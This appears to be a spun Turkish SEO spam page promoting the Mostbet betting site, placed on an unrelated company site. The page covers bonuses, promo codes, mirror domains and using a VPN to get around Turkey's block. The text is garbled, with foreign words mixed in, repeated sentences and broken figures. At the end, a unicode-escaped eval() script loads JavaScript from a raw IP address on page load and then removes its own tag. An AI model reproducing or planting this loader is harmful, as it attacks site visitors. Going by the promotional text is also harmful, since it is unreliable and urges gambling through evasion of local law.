<li>Mostbet ayna internet sitesi, orijinal resmi web sitesiyle aynı içeriğe ve işlevselliğe sahip bir yedek veya alternatif web sitesidir. </li>
<li>Ayrıca mücadelenin ilerleyen bölümlerinde kimi bahis seçenekleri kapanırken, yenilerinin açılmakta olduğunu da görürsünüz. </li>
<li>Kalite ve güvenilirlik açısından ele alındığında, Mostbet giriş kolaylığı ve sağladığı güncel giriş adresi güncelliği ile kullanıcılarına mükemmel bir hizmet sunma peşindedir. </li>
<li>Giriş sürecinin kesintisiz ve rahat bir şekilde gerçekleşebilmesi adına, güncel Mostbet giriş adreslerini düzenli olarak yeniler ve bu bilgileri kullanıcılarıyla paylaşır. </li>
</ul>
<p>Sitenin üyelik ve giriş yapma kısımları durante üstte yer alırken, hemen altında bahis ve casino bölümleri yer almaktadır.  Mostbet uluslararası bir kuruluştur ve web sitesi. com alan adı bölgesinde yer almaktadır.  Türkçe Mostbet internet sitesi lisanslıdır, ancak Türkiye&#8217;de çevrimiçi kumar yasak olduğu için web sitesinde kumarhane veya canlı kumarhane mevcut değildir.  Çevrimiçi spor bahisleri, milyonlarca insanın çeşitli spor dallarına bahis oynadığı devasa bir sektördür.  Bahis yapılabilecek en popüler sporlar futbol, ​​basketbol ve beyzboldur.</p>
<h3 id="toc-1">Mostbet Promosyon Kodu Nasıl Kullanılır? </h3>
<p>Mostbet uygulaması, kumarbazların mobil cihazlarını kullanarak en iyi bahisçi sitesi hizmetlerini almalarının en güvenilir ve mükemmel yoludur.  Uygulamayı çevrimiçi indirin ve Mostbet’ten sayısız kazanç elde edin.  Aynı zamanda Mostbet uygulamasını cihazınıza tamamen ücretsiz olarak indirebilirsiniz.  Mostbet sitesi, kaynağın ana seçeneklerini temsil eden birçok parlak öğenin öne çıktığı mavi renklerde yapılmıştır.  Üst panelde ziyaretçiler kişisel hesaplarına kaydolmak ve oturum açmak için düğmeleri görebilmekte.</p>
<ul>
<li>Bunu uygulamak için bir ülke ve afin de birimi seçmeniz yeterlidir,&#8221; &#8220;ardından oranlara geçebilirsiniz. </li>
<li>Herhangi bir nedenle programı Mostbet’in sah web sitesinden indiremiyorsanız, Mostbet APK dosyasını çevrimiçi olarak bulabilirsiniz. </li>
<li>Canlı sohbet, e-posta empieza Telegram aracılığıyla 7/24 Mostbet çevrimiçi müşteri desteğimiz, gerektiğinde hızlı yardım sağlar. </li>
<li>Öte yandan, platformun sunduğu müşteri desteği, bazı kullanıcılar için sınırlı olabilmekte ya da yavaş yanıt verebilmekte&#8221; &#8220;ki bu da belirli durumlarda dezavantaj olarak görülebilir. </li>
<li>Mostbet platformunda, bir tür casino oyunu olan çevrimiçi slotları oynayabilirsiniz. </li>
</ul>
<p>Hoşgeldin bonusunun kazancının bahis oranı x60, bahis süresi seventy two saattir.  Hesabına a hundred TL’den başlayan tutarla para yatıranlar, aynı x60 bahis oranı ile 250 adet ücretsiz spin para ek olarak tahakkuk eder.  Mostbet olarak müşterilerimize acil olmayan sorularınız için [email protected] adresinden e-posta destek seçeneği sunuyoruz.  Deneyimli temsilcilerden oluşan ekibimiz, platformumuzda kusursuz bir deneyim sağlamak için&#8221; &#8220;hızlı yanıtlar sağlar.  Tether, Ripple, BitcoinCash, Dashboard, Dogecoin, Huobi Token, HUSD, Casino Or maybe, TRON, ADA, Axie Infinity, Binance CHF, DAI, Dexsport, TrueUSD, USD Coin empieza ZChash.  Tek tuşla, telefon numaranız ile, eposta adresiniz ile veya sosyal medya adresleriniz üzerinden Mostbet’te hesap açabilirsiniz.</p>
<h3 id="toc-2">Mostbet’te Kriket Maçlarının Canlı Yayınlarını Izleyebilir Miyim? </h3>
<p>Tüm yetkilendirme seçeneklerine bakacağız ve hoşgeldin bonusunun koşullarını da açıklayacağız.  Para aklama ile mücadele ve kimlik hırsızlığına karşı para yatırılacak olan hesabın, oyun oynayan kişi ile aynı olduğunun kanıtlanması gerekir.  Bu sebeple kimlik bilgileriniz ile para gönderilecek hesabın aynı olup olmadığın kontrol edilmesi şarttır.  Evet, bahis yaptığınız sırada canlı maç izleme imkanına sahipsiniz.  Mostbet Türkiye sayfası kayıt olma açısından en kolay sayfalardan biridir.</p>
<ul>
<li>Gerçek parayla oynanan oyunları oynayıp kazanabileceğiniz bir yer arıyorsanız bu site tam size göre. </li>
<li>Kazanmak için olduğu kadar kaybetmek için de bir seçime bahis oynayabilirsiniz. </li>
<li>Mostbet sitesine erişiminiz yoksa, Mostbet sitesine erişmek için VPN hizmetini veya ikiz site jalan keluar alan adını kullanabilirsiniz. </li>
<li>Zaman kaybetmeyin çünkü bahisçiye engelleme olmadan ücretsiz erişim şu anda dimension açıktır. </li>
</ul>
<p>Ancak Mostbet Android os uygulamasını mobil siteden ücretsiz ve birkaç tıklamayla indirmede sorun yoktur.  Programın choix ekranında, üst kısmında, promosyonlar, ikramiyeler empieza turnuvalarla birlikte önemli spor etkinliklerinin duyurulduğu bir rotasyon bloğu vardır.  Aşağıda en popüler canlı etkinliklere ve çizgilere bağlantılar ve en çok aranan casino oyunlarına bağlantılar bulunmaktadır.  Profilinizi doldurmak, hoşgeldin bonusu almak ve ilk ödeme talebinizi yapmak için bir ön koşuldur.  Belirtilen telefon numarasını ve e-posta adresini de onaylamanız gerekir, çünkü bunlar olarak kullanılacaktır Mostbet casino giriş kişisel ofise girmek için kullanılır.  Canlı casino lobisinde oyunları kategorilere göre filtreleyebilir, gaté oyunlarınızı “Favoriler” bölümüne ekleyebilir ve oyunun adına göre arama yapabilirsiniz.</p>
<h2 id="toc-3">Mostbet Uygulamasında Bonuslar Nasıl Kullanılır? </h2>
<p>Mostbet giriş işlemi için kayıt şeklinize göre farklı alternatifler karşınıza çıkar.  Ardından açılan ekranda size giriş için sorulan bilgileri verebilirsiniz.  Mostbet, üyelerinin gönderdiği kişisel verileri şifrelenmiş bir şekilde korur.  Ayrıca her yeni teknolojik gelişmede sobre server güvenliğini arttıracak bir yenileme yapar.</p>
<ul>
<li>Modern bahisçiler, mobil cihazları kullanarak bahis oynamayı, maçların movie yayınlarını izlemeyi ve diğer bahisçi işlevlerini kullanmayı giderek daha fazla tercih ediyor. </li>
<li>Bu, ne zaman bahis yapmak isterseniz isteyin, Mostbet’te herkes için bir şeyler olduğu anlamına gelir. </li>
<li>Sitenin rakiplerine fark attığı konulardan biri de spor bahislerinde bulunan iki özelliğidir. </li>
<li>Şimdi, Mostbet&#8217;i daha yakından tanıyalım, oyunculara sağladığı avantajları inceleyelim empieza bu bahis şirketinin genel işleyişini anlayalım. </li>
<li>Mostbet uygulaması cep telefonunuzdan bahis oyunları oynamanıza olanak sağlayan mobil bir yazılımdır. </li>
</ul>
<p>Mostbet uygulamasında bir hesap oluşturmak için adınız, doğum tarihiniz ve iletişim bilgileriniz dahil olmak üzere kişisel verilerinizi sağlamanız ve bir şifre oluşturmanız gerekir.  En iyi deneyimi elde etmek ve sobre  yeni özelliklerden empieza güncellemelerden yararlanmak için Mostbet uygulamanızı güncel tutmak çok önemlidir.  Türkiye bölgesinde bu şirketin çalışan bir aynasını bulmak oldukça basittir.  Bağlantı, Şirketinin destek servisine ilgili bir talep gönderilerek alınabilir.</p>
<h2 id="toc-4">Mostbet Spor Bahisleri</h2>
<p>Herhangi bir erişim problemi olduğunda güncel giriş adresine buradan erişebilirsiniz.  Ayrıca kullanıcılarına e-posta bültenleri, sosyal medya hesapları ve çeşitli iletişim kanalları üzerinden yeni adresleri iletir.  Bu sayede, üyelerin platforma erişim nelerdir, en ufak bir tereddüt yaşamadan, güvenli ve hızlı bir şekilde giriş yapabilmeleri sağlanmış olur.  Platform; kullanıcı dostu arayüzü ile güncel adres üzerinden giriş yapan herkesin memnuniyetini en üst düzeyde tutmayı hedefler.  Mostbet bahis platformuna erişim sağlamanın kolaylığı, kullanıcılar için son derece önemlidir.  Giriş sürecinin kesintisiz ve rahat bir şekilde gerçekleşebilmesi adına, güncel Mostbet giriş adreslerini düzenli olarak yeniler ve bu bilgileri kullanıcılarıyla paylaşır.</p>
<ul>
<li>Platform; kullanıcı dostu arayüzü ile güncel adres üzerinden giriş yapan herkesin memnuniyetini sobre üst düzeyde tutmayı hedefler. </li>
<li>Bu sebeple kimlik bilgileriniz ile para gönderilecek hesabın aynı olup olmadığın kontrol edilmesi şarttır. </li>
<li>Mostbet bahis borsası Türkiye, karşıt görüşlere sahip kişileri eşleştirir, para ve bahis oranlarını yönetir. </li>
<li>Bununla birlikte, kaydedilen tüm ayarlar empieza kullanıcı adı ve şifre sistemde kalacaktır. </li>
<li>Ayrıca hesap kaydınız sırasında GETMAX promosyon kodunu girmeyi unutmayın. </li>
</ul>
<p>Spor karşılaşması türüne göre site farklı bahis seçenekleri sunmakta.  Mostbet sitesinde kullanıcılar istedikleri sayfalar arasında da kolayca geçiş yapabilmektedir.  Bu sayede bahis yaparken isteyenler hızlıca casino sayfalarına göz atabilir veya canlı casinoya ara vermek isteyen hızlıca bahis bölümüne bakabilir.  Çok çeşitli klasik slotlar var &#8211; birçok türden orijinal görsel ve ses tasarımına sahip yüzlerce oyun.  Slotları yalnızca choix hesaptan değil, aynı zamanda bir demonstration hesabından da (ücretsiz olarak) oynayabilirsiniz.  Bu, depozitonuzun güvenliği için her oyunun arayüzünü güvenli bir şekilde tanımanıza olanak tanır.</p>
<h3 id="toc-5">Mostbet Tr’ye Kayıt Için Bonuslar</h3>
<p>Mostbet sikayet sitedeki “Kişiler” bölümünden veya mobil uygulamanın “Destek Servisi” bölümünden – idareye başvurma formu aracılığıyla (“Yöneticiye Yaz” düğmesi) ödeme yapabilirsiniz.  Bedava spinlerden elde edilen maksimum kazanç 750 TRY, bahis için geri kazanma katsayısı x60’dır.  Freespinler a few Coins Egypt slot machine game makinesinde kullanılmalıdır ve herhangi bir slotta geri kazanabilirsiniz.  Canlı bahis bölümünde o an oynanmakta olan karşılaşmaları izleyebilirsiniz.  Canlı maç bölümünde ayrıca karşılaşmada o ana kadar yaşanan gelişmelerinde özetlerini bulabilirsiniz.  Ayrıca sitenin kazançları ödemek için 3 milyon €’luk bir garanti fonu bulunmakta.</p>
<ul>
<li>Play Market’te, Google’ın kumarla ilgili uygulamaların oraya yerleştirilmesine izin vermemesi nedeniyle program yoktur. </li>
<li>Telefon numaranızı doğrulamadıysanız, şifre kurtarma alanına e-posta göndermeniz gerekir. </li>
<li>Kayıt formunda s?rf bir kişi belirtmeniz ve bir para birimi seçmeniz yeterlidir. </li>
<li>Tüm yetkilendirme seçeneklerine bakacağız ve hoşgeldin bonusunun koşullarını da açıklayacağız. </li>
</ul>
<p>Çeşitli sporlara ve e-sporlara bahis yapma imkanına ek olarak şirketinin  sitesinde kumarhaneyi ziyaret edebilirsiniz.  Tasarımı klasiktir – ana ekranda farklı kategorilerde (“TOP”, “Öneriler” vb. ) slotlar mevcuttur.  Ayrıca slot makineleri uygun filtreler kullanılarak&#8221; &#8220;– türe, sağlayıcıya ve daha fazlasına göre seçilebilir.  Ayrıca choix sayfada casino oyuncuları için güncel bonus teklifleri hakkında bilgi sahibi olabilirsiniz.  Kayıt sırasında yapılmadıysa, belirtilen telefon numarasını empieza e-postayı da teyit etmeniz gerekir.  Bu, hoşgeldin bonusu veya casino oyunu almak ve ödeme talebinde bulunmak için ön koşuldur.</p>
<h2 id="toc-6">Mostbet Hangi Dilleri Destekliyor? </h2>
<p>İlk olarak, her bonusun geçerli bir kullanım süresi bulunmakta ve bu süre içerisinde ilgili bonus kullanılmazsa geçerliliğini yitirir.  Ayrıca, bonuslar genellikle belirli oyunlar veya oyun kategorileri için geçerli olup, tüm oyunlarda kullanılamayabilir.  Mostbet&#8217;teki spor bahisleri bölümü, en popüler olanlardan (futbol, hokey, tenis, basketbol) sıra dışı olanlara (araba yarışı, at yarışı, köpek yarışı) kadar 33 farklı sporla çok geniştir.  Bir spor seçtikten sonra, bahis listesini şampiyonalara, liglere empieza ülkelere göre sıralayabilirsiniz.  Mostbet. com resmi web sitesi Türkiye&#8217;de engellenmiştir, ancak bu Türk mevzuatının özelliklerinden kaynaklanmaktadır.  Bununla beraber, Türk kullanıcılar için Mostbet&#8217;in işlevselliği azaltılmış bir sürümü vardır (kumarhane kumar, holdem poker, slot yok).</p>
<p>Bahis bonusu kazanmak için, alınan tutarın, her bir sonucun oranının 1. four veya daha yüksek olduğu üç ya da daha fazla olayla kombine bahislerinde a few kez kazanılması gerekir.  IOS için Mostbet uygulamasını resmi Apple mağazasından indirebilirsiniz.  Bunun için en uygun yol, resmi uygulamanın güncel sürümünün sayfasına ulaşmak için bahis bürosunun mobil sitesinden bağlantıyı kullanmaktır.  Uygulamanın indirilmesi ve yüklenmesi, App Store’daki programlar için standart modda gerçekleşir.  Ayrıca, uygulamanın ona erişimin istikrarı ile ilgili bir avantajı vardır.  Uygulamalar, ağda vurgulanmamış anonim kaynaklar&#8221; &#8220;aracılığıyla çalışabileceğinden, sağlayıcının bunları engellemesinin resmi veya mobil bir siteden daha zor olduğu görülmektedir.</p>
<h3 id="toc-7">Mostbet’te Bahis Yapılabilecek Spor Türleri</h3>
<p>Giriş yaptıktan sonra, hesap bölümünde veya para yatırma sırasında bir promosyon kodu girme seçeneğini bulabilirler.  Promosyon kodu tam olarak yazıldığı gibi girilmelidir empieza Mostbet tarafından doğrulanacaktır.  Mostbet’te promosyon kodlarını kullanmak için, bunları kayıt veya ödeme sırasında uygun alana girmeniz yeterlidir.  Ne elde ettiğinizi anladığınızdan emin olmak için kodla ilişkili tüm hüküm ve koşulları okuduğunuzdan emin olun.</p>
<p>Promosyon kodlarının belirli kısıtlamaları ve sınırlamaları olabilir empieza yalnızca kısa bir süre için etkindirler; dolayısıyla bunu akılda tutmak hayati önem taşır.  Müşterilerin, teklifi anladığından ve kriterleri yerine getirebildiğinden emin olmak için kodu kullanmadan önce şartlar ve koşulları incelemesi gerekir.  Mostbet, bahis konusunda en iyi oranları sunan bir çevrimiçi bahis şirketidir.</p>
<h2 id="toc-8">Mostbet Şirketinde Bahis Oynamalı Mıyım? </h2>
<p>Kumarhane iş günlerinde twenty four saat içinde, hafta sonları ve tatil günlerinde ise 13 saat içinde yanıt verecektir.  Dünya çapında birçok kişi tarafından oynanmaktadır ve neredeyse tüm çevrimiçi casinolarda bulunabilir.  Bu oyunun temel amacı aynı değere sahip three or more kart elde etmektir (aynı türden 3 veya ardışık sayılara sahip 3 kart).  Bunlar bonuslardan sadece birkaçı;  Aralarından seçim yapabileceğiniz pek çok heyecan verici promosyon var.  Ancak, bahis gereklilikleri, oyun kısıtlamaları ve geçerlilik süresi de dahil olmak üzere her bonus için şart ve koşulların geçerli olduğunu unutmamak önemlidir.  Oyuncuların herhangi bir bonus talep etmeden önce şartları okuyup anlamaları tavsiye edilir.</p>
<p>Eğer bir futbol hayranıysanız, Mostbet bahislerinizi yapmak için ideal bir yerdir.  Rekabetçi oranlar ve çizgilerle, bahislerinizden her zaman en faydal? şekilde yararlanabilirsiniz.  Ayrıca, sık sık yapılan promosyonlar ve bonuslarla kâr etme şansınızı artırabilirsiniz.  Türkiye’den oyuncular için mostbet. apresentando sitesinde TL’ye kadar bahis oynamak veya casino oynamak için (isteğe göre) hoş geldin bonusu vardır.  Doğrulama işlemi sırasında para çekme işlemi engellenir, ancak oyuncu bahis oynamak empieza kumarhanede oynamak için bakiyeyi kullanabilir.  Kullanıcılarımıza hem maç öncesi hem de oyun içi bahisler sunuyoruz.</p>
<h3 id="toc-9">Canlı Casino</h3>
<p>Ayrıca, isteyen üyeler canlı bahis bölümünde kombine kuponlar yaparak kazançlarını arttırabilir.  Casino bölümünde ise birbirinden farklı slot oyunları üyeleri beklemekte.  Canlı casino kısmında pek çok masada istenilen oyunu oynamak empieza kazanç elde etmek yine Mostbet’te mümkün.  Online casino için bir Mostbet Promosyon Kodu kullanmak için, oyuncular önce bir hesap oluşturmalı veya mevcut hesaplarına giriş yapmalıdır.</p>
<ul>
<li>Böylece, her türlü bahis ve oyun tutkununa hitap eden bu platform, sürekli gelişen içeriği ile üyelerine heyecan verici bir bahis ortamı sunmayı başarmaktadır. </li>
<li>Sizin aracılığınız ile üye olan kişilerin bahis kayıplarının 0’u hesabınıza aktarılır empieza bu durum ömür boyu geçerlidir. </li>
<li>Kullanıcıların hesap güvenliği, para yatırma empieza para çekme işlemleri, bonus kullanımı ve daha pek çok konuda merak ettikleri sorulara anında ve açıklayıcı yanıtlar sağlamaktadırlar. </li>
<li>Herhangi bir erişim problemi olduğunda güncel giriş adresine buradan erişebilirsiniz. </li>
<li>Ayrıca, müşteri destek ekibi her türlü sorunuzu veya endişenizi yanıtlamak için the woman zaman hazırdır. </li>
</ul>
<p>Ayrıca haftalık promosyonlar, sigorta, geri alım oranları empieza ekspres güçlendirici de var.  Mostbet’in müşteri memnuniyeti için pek çok para yatırma ve para çekme seçeneği vardır.  Spor bahislerinde bulunan karşılaşmaların neredeyse tamamına canlı bahis seçeneği para Mostbet’te bulunuyor.  Günün her saatinde, u an oynanmakta olan karşılaşmalara canlı bahis yapabilirsiniz.  Canlı bahis ekranına ilk giriş yaptığınız zaman oynanan karşılaşmaları topluca görebilirsiniz.  Ancak “hepsi” yazısının yanında oynanan karşılaşmaların ikonları görülmektedir.</p>
<h3 id="toc-10">Mostbet’te Müşteri Desteği</h3>
<p>Mostbet, futbol, kriket, basketbol, tenis ve daha pek çok popüler spor da dahil olmak üzere çok çeşitli spor bahis seçenekleri sunmaktadır.  Mostbet borsasında ise bir bahisçi yerine başka kişilere karşı bahis oynayabilirsiniz.  Kazanmak için olduğu kadar kaybetmek için de bir seçime bahis oynayabilirsiniz.  Mostbet bahis borsası Türkiye, karşıt görüşlere sahip kişileri eşleştirir, para ve bahis oranlarını yönetir.</p>
<ul>
<li>Bu sebeple gerçek kişilere ve krupiyelere karşı oynamak isteği doğabilir. </li>
<li>Çevrimiçi spor bahisleriyle ilgilenen oyuncular Mostbet sitesine göz atmalıdır. </li>
<li>Eğer bir tenis hayranıysanız, Mostbet bahislerinizi yapmak için ideal bir yer olacaktır. </li>
</ul>
<p>30 saniye içinde ulaşacak olan e-postadaki SMS kodunu veya bağlantıyı kullanarak şifreyi sıfırlamanız ve yeni bir tane oluşturmanız gerekir.  Kripto para ile para yatırma ve çekme imkanının olması weil sitenin artısı.  Bunların dışında Mostbet kesintisiz müşteri hizmetleri desteği vermekte.  Sonuç olarak site sağladıkları ve müşteri memnuniyeti açısından rakiplerinin oldukça üzerinde bir hizmet sunmakta.  Bu sebeple gerçek kişilere ve krupiyelere karşı oynamak isteği doğabilir.</p>
<h2 id="toc-11">Mostbet Online Bahis Şirketi</h2>
<p>Bahis için sınırlı bir süre sağlanır, bu nedenle oyuncunun kazanç miktarını artırma fırsatını kaçırmamak için acele etmesi önemlidir.  Buna minimal para yatırma tutarı ve aylık maksimum para çekme limiti dahildir.  Ayrıca, yerel yasalar nedeniyle belirli ülkeler siteden hariç tutulabilir.  Bu nedenle, kaydolmadan önce hüküm ve koşullarını okuduğunuzdan emin olun.</p>
<ul>
<li>Mostbet, Türkiye&#8217;deki durante popüler gayri resmi bahis bürolarından biri olarak bilinmektedir. </li>
<li>Ayrıca, sık sık sunulan promosyonlar ve bonuslarla kârınızı daha da artırabilirsiniz. </li>
<li>Ana ekranda oyunlar özelliklerine göre&#8221; &#8220;(bonus, jackpot, risk oyunu vb. ), türe göre (çizgi movie, spor, 18+, Mısır vb. ) empieza sağlayıcıya göre sıralanabilir. </li>
<li>Mostbet’in kullanıcı gizliliğini ve güvenliğini ciddiye aldığını ve kullanıcı bilgilerini korumak için sıkı güvenlik önlemleri kullandığını belirtmek önemlidir. </li>
<li>Site, üyelerinin gönderdiği belgeleri saklaması ya da oyunların hacklenmemesi nelerdir, da üst düzey bir güvenlik uygulamaktadır. </li>
</ul>
<p>Site tabletler düşünülerek tasarlanmıştır empieza her cihazda mükemmel şekilde çalışacaktır.  Bu bilgiler kimliğinizi doğrulamak ve hesabınızı güvende tutmak için kullanılacağından, kayıt işlemi boyunca doğru ve güncel bilgileri göndermeniz çok önemlidir.  En iyi işlevselliği ve güvenliği korumak için hem Mostbet uygulamasını hem de cihazınızın işletim sistemini güncel tutmak çok önemlidir.</p>
<h3 id="toc-12">Mostbet Canlı Bahis Yapabilir Miyim? </h3>
<p>Ancak, APK dosyalarını resmi olmayan net sitelerinden indirmek tehlikeli olabilir ve akıllı telefonunuzu virüs ve kötü amaçlı yazılım riski altına sokabilir.  Programları resmi uygulama mağazasından indirmek her zaman tavsiye edilir.  Mostbet platformunda, bir tür casino oyunu olan çevrimiçi slotları oynayabilirsiniz.  Slotlar genellikle kazanan kombinasyonlara ulaşarak ödemeleri tetiklemek amacıyla çok sayıda sembol içeren dönen makaralar içerir.  Mostbet Meet Bonus türünde spor bahisleri veya online casino oyunları için bahis yapabilirsiniz.</p>
<ul>
<li>Ekranın orta kısmında mevcut maçlar düzenli olarak güncellenir, böylece en popüler etkinliklerin uzun süre aranmasına gerek kalmaz. </li>
<li>Bu nedenle, kaydolmadan önce hüküm ve koşullarını okuduğunuzdan emin olun. </li>
<li>Bir spor seçtikten sonra, bahis listesini şampiyonalara, liglere empieza ülkelere göre sıralayabilirsiniz. </li>
<li>Yüksek itibarının kanıtı, gerçek bahisçi kullanıcılarından gelen sayısız olumlu eleştirilerin yanı sıra sah derecelendirmelerdir. </li>
</ul>
<p>Bu sayede istediğiniz spor dalına hızlıca geçiş yapabilir ve u anda oynanmakta olan karşılaşmaları isterseniz izleyebilir isterseniz izlerken canlı bahis yapabilirsiniz.  Mostbet’te handikaplı bahis yapabileceğiniz gibi, toplam punto veya skorun belli bir sayının altında ya da üzerinde olacağına göre bahis yapma seçeneğiniz varifr?n.  Bunun dışında örneğin futbolda ilk kornerden, ev sahibi ahora da deplasman takımının hangi anlarda neler yapacağına kadar pek çok bahis seçeneği sizi bekliyor.</p>
<h2 id="toc-13">Spor Için 0 Hoş Geldin Bonusu + 1  Para Yatırma Işlemi Için 50 Free Rounds (fs)</h2>
<p>Para çekme işlemi, hesaba para yatırma işlemi sırasında kullanılan yöntemle gerçekleştirilir.  Mostbet, 17 farklı afin de yatırma ve çekme yöntemi sunmaktadır ve en popüler olanları aşağıdaki tabloda bulabilirsiniz.  Ana ekranda oyunlar özelliklerine göre&#8221; &#8220;(bonus, jackpot, risk oyunu vb. ), türe göre (çizgi motion picture, spor, 18+, Mısır vb. ) empieza sağlayıcıya göre sıralanabilir.</p>
<ul>
<li>Kullanıcılar Mostbet platformu aracılığıyla çeşitli spor etkinliklerine ve oyunlara çevrimiçi bahis oynayabilir. </li>
<li>Oyun deneyimini geliştirmek ve müşterilere ek değer sağlamak için tasarlanmıştır. </li>
<li>Mostbet hesabınıza giriş yapın, bahis yapmak istediğiniz etkinliği seçin ve ardından yapmak istediğiniz bahis türünü seçin. </li>
<li>Mostbet’i verdiği oranlar üzerinden bu iki site ile karşılaştırdığımız zaman neredeyse her spor karşılaşması için daha yüksek bir oran verdiğini görebiliriz. </li>
<li>250 bedava dönüşü garantilemek için lowest 230 Lira veya başka bir para biriminde&#8221; &#8220;eşdeğeri depozito yatırılmalıdır. </li>
</ul>
<p>Geri kalan yöntemleri Mostbet aynasında daha detaylı olarak öğrenebilirsiniz.  Zaman kaybetmeyin çünkü bahisçiye engelleme olmadan ücretsiz erişim şu anda size açıktır.  Motor sporları hayranıysanız, Mostbet bahislerinizi yapmak için mükemmel bir yer olacaktır.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbette-kayit-ve-giris-surec/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://puzzle-team.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area --></main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
			<nav class="site-navigation">
			<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://puzzle-team.com/#aboutmenu">About Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://puzzle-team.com/#workmenu">How We Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://puzzle-team.com/#approachmenu">Our Approach</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://puzzle-team.com/#contactus">Contact Us</a></li>
</ul></div>		</nav>
	</footer>

<script id="gGcyfX">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\